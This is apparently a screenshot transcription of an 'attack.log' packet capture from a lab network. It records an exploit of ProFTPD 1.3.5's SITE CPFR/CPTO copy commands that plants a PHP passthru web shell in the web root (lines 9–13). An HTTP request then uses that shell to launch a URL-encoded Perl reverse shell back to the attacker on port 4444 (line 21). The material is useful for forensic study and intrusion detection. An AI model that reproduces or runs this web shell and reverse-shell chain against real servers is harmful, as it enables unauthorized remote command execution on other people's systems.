 1 2 3 4
20:15
~/attack.log - Mousepad
File Edit Search View Document Help
1 19:55:44.091064 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [S], seq 2096307918, win 64240, options [mss 1460,sackOK,TS val 4078155016 ecr 0,nop,wscale 7], length 0
2 19:55:44.092084 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [S.], seq 2953893459, ack 2096307919, win 28960, options [mss 1460,sackOK,TS val 42458 ecr 4078155016,nop,wscale 7], length 0
3 19:55:44.092161 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [.], ack 1, win 502, options [nop,nop,TS val 4078155017 ecr 42458], length 0
4 19:55:44.100532 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [P.], seq 1:75, ack 1, win 227, options [nop,nop,TS val 42460 ecr 4078155017], length 74: FTP: 220 ProFTPD 1.3.5 Server
(ProFTPD Default Installation) [192.168.56.104]
5 19:55:44.100589 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [.], ack 75, win 502, options [nop,nop,TS val 4078155026 ecr 42460], length 0
6 19:55:44.101321 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [P.], seq 1:31, ack 75, win 502, options [nop,nop,TS val 4078155026 ecr 42460], length 30: FTP: SITE CPFR /proc/self/cmdline
7 19:55:44.101853 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [.], ack 31, win 227, options [nop,nop,TS val 42460 ecr 4078155026], length 0
8 19:55:44.103987 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [P.], seq 75:133, ack 31, win 227, options [nop,nop,TS val 42461 ecr 4078155026], length 58: FTP: 350 File or directory
exists, ready for destination name
9 19:55:44.104203 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [P.], seq 31:84, ack 133, win 502, options [nop,nop,TS val 4078155029 ecr 42461], length 53: FTP: SITE CPTO /tmp/.<?php
passthru($_GET['iQeMAoB']);?>
10 19:55:44.107087 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [P.], seq 133:154, ack 84, win 227, options [nop,nop,TS val 42461 ecr 4078155029], length 21: FTP: 250 Copy successful
11 19:55:44.107307 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [P.], seq 84:137, ack 154, win 502, options [nop,nop,TS val 4078155032 ecr 42461], length 53: FTP: SITE CPFR /tmp/.<?php
passthru($_GET['iQeMAoB']);?>
12 19:55:44.109460 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [P.], seq 154:212, ack 137, win 227, options [nop,nop,TS val 42462 ecr 4078155032], length 58: FTP: 350 File or directory
exists, ready for destination name
13 19:55:44.109664 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [P.], seq 137:175, ack 212, win 502, options [nop,nop,TS val 4078155035 ecr 42462], length 38: FTP: SITE CPTO /var/www/html//
vPmZuC5.php
14 19:55:44.112586 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [P.], seq 212:233, ack 175, win 227, options [nop,nop,TS val 42463 ecr 4078155035], length 21: FTP: 250 Copy successful
15 19:55:44.112790 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [F.], seq 175, ack 233, win 502, options [nop,nop,TS val 4078155038 ecr 42463], length 0
16 19:55:44.113467 IP 192.168.56.104.ftp > 192.168.56.107.42135: Flags [F.], seq 233, ack 176, win 227, options [nop,nop,TS val 42463 ecr 4078155038], length 0
17 19:55:44.113475 IP 192.168.56.107.42135 > 192.168.56.104.ftp: Flags [.], ack 234, win 502, options [nop,nop,TS val 4078155039 ecr 42463], length 0
18 19:55:44.125115 IP 192.168.56.107.42163 > 192.168.56.104.http: Flags [S], seq 4024606195, win 64240, options [mss 1460,sackOK,TS val 4078155050 ecr 0,nop,wscale 7], length 0
19 19:55:44.125691 IP 192.168.56.104.http > 192.168.56.107.42163: Flags [S.], seq 2550633008, ack 4024606196, win 28960, options [mss 1460,sackOK,TS val 42466 ecr 4078155050,nop,wscale 7], length
0
20 19:55:44.125804 IP 192.168.56.107.42163 > 192.168.56.104.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 4078155051 ecr 42466], length 0
21 19:55:44.126784 IP 192.168.56.107.42163 > 192.168.56.104.http: Flags [P.], seq 1:581, ack 1, win 502, options [nop,nop,TS val 4078155052 ecr 42466], length 580: HTTP: GET /vPmZuC5.php?
iQeMAoB=nohup%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20my%20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/
%28.%2a%29/%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22192.168.56.107%3a4444%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-
%3efdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29/%29%7bsystem%20%241%3b%7d%7d%3b%27%20%26 HTTP/1.1
22 19:55:44.127295 IP 192.168.56.104.http > 192.168.56.107.42163: Flags [.], ack 581, win 236, options [nop,nop,TS val 42467 ecr 4078155052], length 0
23 19:55:44.253308 IP 192.168.56.104.http > 192.168.56.107.42163: Flags [P.], seq 1:205, ack 581, win 236, options [nop,nop,TS val 42498 ecr 4078155052], length 204: HTTP: HTTP/1.1 200 OK
24 19:55:44.253382 IP 192.168.56.107.42163 > 192.168.56.104.http: Flags [.], ack 205, win 501, options [nop,nop,TS val 4078155178 ecr 42498], length 0
25 19:55:44.343511 IP 192.168.56.107.42163 > 192.168.56.104.http: Flags [F.], seq 581, ack 205, win 501, options [nop,nop,TS val 4078155269 ecr 42498], length 0
26 19:55:44.344926 IP 192.168.56.104.http > 192.168.56.107.42163: Flags [F.], seq 205, ack 582, win 236, options [nop,nop,TS val 42521 ecr 4078155269], length 0
27 19:55:44.345274 IP 192.168.56.107.42163 > 192.168.56.104.http: Flags [.], ack 206, win 501, options [nop,nop,TS val 4078155270 ecr 42521], length 0
28
29